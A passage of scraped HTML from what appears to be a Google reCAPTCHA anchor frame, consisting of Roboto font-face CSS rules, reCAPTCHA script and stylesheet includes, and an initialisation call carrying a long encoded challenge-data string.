  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z6RFajUz9Hf2LOvuZ5xvsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z6RFajUz9Hf2LOvuZ5xvsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z6RFajUz9Hf2LOvuZ5xvsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RWdxw7vCjWYpw4LCjEbDkcKQwp4/HMKEwp5WX8OiJD3Dsz12wqFQw7UkwpXCkjrDt8KzOFvDiB7DmQ7DkBPCnE58wrwlUXbCi3zCqGU1NsKCw6PDjMKfAz7DpFRww5/Dh8O5wqNXCWzDuMKWRMKQLMOWwpd7EDbCncKzYDvDtMK1C3BRUsO9w7nCvgvCm8K8w4PChCnCvSAew5nDq8KUUsKUw7PCpMK+w7nChX/DkwIgBcOCGWrCnn7DmWUHGMKXHRsdw7t1BCtbL8OxwpXCtcKwf8Kqw5vDsXAEwqQowqLClhnDvsOEwppiwrXDjwzDgzzDvFl8ScOKP0rCqA7Djz/[base64]/[base64]/[base64]/DhMOxQh/CqU/Di8Opw6rCuGbCocKfwrhFwqVvwpshwot1ScOBU1/[base64]/VGTCs8ONw7oKw4ZIw4Idw4YTw7PDr0nCl8KPw5LDn8Ktw4/DpcOdw6VTwp3DlC3DrFoGwp3DlAXCnMOGPBFfWgLDvkPCqlAMGXllw5LChsKDwqjDpMKZIMO5OCQkw6hDw4JAw5bDicKYw5N3LcOjY1oRK8Ozw6cbw64vQwAvw5ozbcO4w6Etwr/[base64]/w6rCrMOnKl7DlwrCjWZ9wpsww7B1ZSENwpbDicK7Pn9adMOMw6tybCU8wrh5NynCmXN7fcOfwqkBwrVrF8K+UsK3bU0tw7bCti5sJhcQXcOkwrs1S8Kzwo3CkFMNwrDCl8O9w7FKw459wr/CtcKiw5/[base64]/CmH3Dv8K4w6V6aWdew6fDqT7CsnxMN1YnUcOuw45oAQ4pJMO+w7LCn8OCf8KFw69iI2AaS8ORw6spBMKRw7zDl8KWKMOlMghQw7DDimnDrsOLJjrCjsOAU2Jrw7/CimfDnXzCsHU5wr4wwosAw6g4wp/CoFvDoTTCiyYCw7Myw6FXw63DusKNw7PChsO6FgrDk8OSZ2sZw6ZWw4U5w5dpwrYSa2IGw7/DrsOvwr7ClcKPwoJLTGRKw5N1XVnClsOowo/ChsKmwporw7o6I3pnJidXZXRqw6xlwr/CvMK2wonCjSPDksKbw4PDlVdyw7hUw6VIw5XDriLDicKiw7TCnMOFw4bChy8QYcKAbsK7w7FZXcK5wpPDqMOhE8OJccK3wqHCqFIhw5xyw7HDtcKQAMOXOl/DncOVwqlHw5vDisOew7TDnkA2w5jDuMOUw44hwoDCiHBBwqpILcOmwojDqcKdADLDtcOKwo1OeMOdUMOVwqLDr0/Dryc2wqLDsHZWw6JRLcKqwpk4BMK2RcOlDWV/w6xQZcO1UcKnL8KDVcKJWMKmQDVhwqZgwqPCr8O/woXCjcOmBcOscsKOZcKwwoDDrT4ZKMOtEcKiG8KEwp0ww47Dh0HDnTNgwpVaf1HDqHxodn/CgcK9w6AmwqIEKMOlQ8KUw6HChcK7E2rClcOZdcO3cwkUJsOYQRpQIcOpw7YFw5PDrATDuTbDmzlBGHM3OsKhwr7Do8KeYnXDh8KAFMOxLMOVwonDsj0vZQ5fworDhcOewpYYw6nDlG7CjgvDhURCwq/CsUTDoBnChF41w4UIeFJ7wqrDmBvCg8Opw5DClhbDiMOEIsOHMMKaw7EuUWEtw6dOw7AWSw/[base64]/DisK+wpwgRMKueXzCkHAtAz/DmcKFw6wZwroLSMOvw4tewpHCpMOGw64AwrHDhsKgw6rCqnrDszkwwobDqgvCtic2VFkpUnQcwrtOaMOWwpxPw4JHwpDCvgnDhH1kMzVtw43Dk8KMORYnwpjCpMKQw4HCpMOCGRnCncKmYnHCjR/DmgTDlMOjw7rCsDF8wqM+VU5RPMKYB0HCkUY6cTDDh8KewqPCj8K8cRbDmsOAw5ARJcOGwqTDs8OFwrrDtcK/SMKhwpxMw6BOw6bCusKvw6PDrcK9w7bCisKVw5HCsxh5E1jDksOPfMKveRVTwoEhwo/CvMKQwpvDunbClsK1wrvDtT1jKksDCFPCrE7DjsKGw5hswpVDLcKJw5bDhMOkw6R/[base64]/DgMO8SMKvNXYbBMK/wpTCgsKYwpcNwpvDqsKjVMOvw4hCwro5SifDiMKLw5YeUi5dwq1cLivCgyHCvCLCmRZOw6IAUcKpwpPDrxRMwqlLN33DtgHCl8K4Fmp8w78Fd8KuwoIXAMKfw5UaB3jCl3HDiBJXwpzDr8KGw4kgw5J9Mh7DqcOew57DkDA3wozCiwTDnsOvJnZcw5lGEcOow6h/KMKQa8OvesO4wrPCpcKFwr0SIsKgw7EnTTnCqzkrGCXDuiFpacKBEsOGJzcpw7RZwo/DssO1WsO0wpbDscOtRMOjU8O2W8K3wpXDlmrDvjYCQxx5wo/DlMK3CcO9wo/CnsK1NQ0ZT2RjAsOqdVHDhsOIIljCt0ptB8KkwpjCucKGw7kLecO7FcOHwpFNw7lifHfCrMOOw6zDn8KQdXRew4cgw5PDhsOGRsO7YcOzZMKEP8OJd3YIwrAoWH0/[base64]/w65Rw4zDpGhBw685cURldE/[base64]/ChD1lw6rDrsO6woVaw7AtRcKSMXjCl8KzA8OlwqnCtkoYwpHDg8OCKmg/[base64]/[base64]/CjkHCtCsOwo0nwrEww4PDjXPCiMOAHMKsw5wiFcK3ScK3wqd6PsO9w6Ncw4DDlcKnw6jDrwvCoVpTdsOSw4kBCUrCucK8DMKPfsODbDAJc17CtcO/dAUAY8KEasOiwpl4M1/[base64]/DjsKxWsKZw4HCr0fDjUXDki13wpJAw5d/wrYmIcKHw63DmMKSGMKcwonCrBbDosKQSsOEwpbCn8OTw5/CpcKbw6NnwrUpw5hcQybCkhDDtEUXXcKtbMKHJcKPwrzDnRpOw5t7RE3CqzQPw48eJCLDoMK+wp3DqsKSwprCgFF5w5bCl8O3KsO2w6xfw6wJF8KzwohSJ8K1wqzDjEXCj8K2w6nChRMeI8KMwopkYTHDtsK/J27DoMKOMnVtdw/Dq0/CuGE3w5hBbsOaDMORw4DDisOwIxXCp8OcwrfDu8Ohw7xSwq4GMMKRw43Dh8K/w7jChRfDpcKDO19sR3vCgcK+wrwzXGYRwqbDu2ZpRMKqwrEtQMK3WWjCvjXCqUvDn0gQPzPDosOKwo9POcKjCT7CusKlNnJRwpvDv8KHwqHDhETDhG53w4Yrc8KNNcOPQzIxwo/CtF/[base64]/QDw6FV90aMOsezjCksOHaMOrw4LDpcOuMcO4w4h+woTCpsK0w4w2w7QOM8KxBBJ4w4lgWcO2w6RjwpMNw7LDq8OYworCtCTCm8KhV8K6GXBdV1hxWMOtZMO5w7J/w6/DpsKEwpDCjcKWw7DCtXRKQDMTAQ1oSR5/w7TCr8KfA8OpCiLCs1vDosOxwonDkiDDgcKawolxLhvDjQxowqpFLMO+w607wrZkNVfDtcOePMKvwq5UUzcmwpXCscONIVPDgcK+w6zCnk/[base64]/CiwYjw5NSYkMcw50Bw6FnXkHDnjTCu8Kiw7bDpFjCtcKmPsOgA09kEcKIMcOYwqbDgFTCvsO5NcKGMjbCncKUwo/DgMKOFx/CrsOmYcOXwp8bwrHDq8OtwoXCuMOgYjjCm3/CtcKnw7UXwqzDrMKpMB4gIl1owr/ChHZgOj/CtUBowpfDj8K5w7UbKcOiw4BD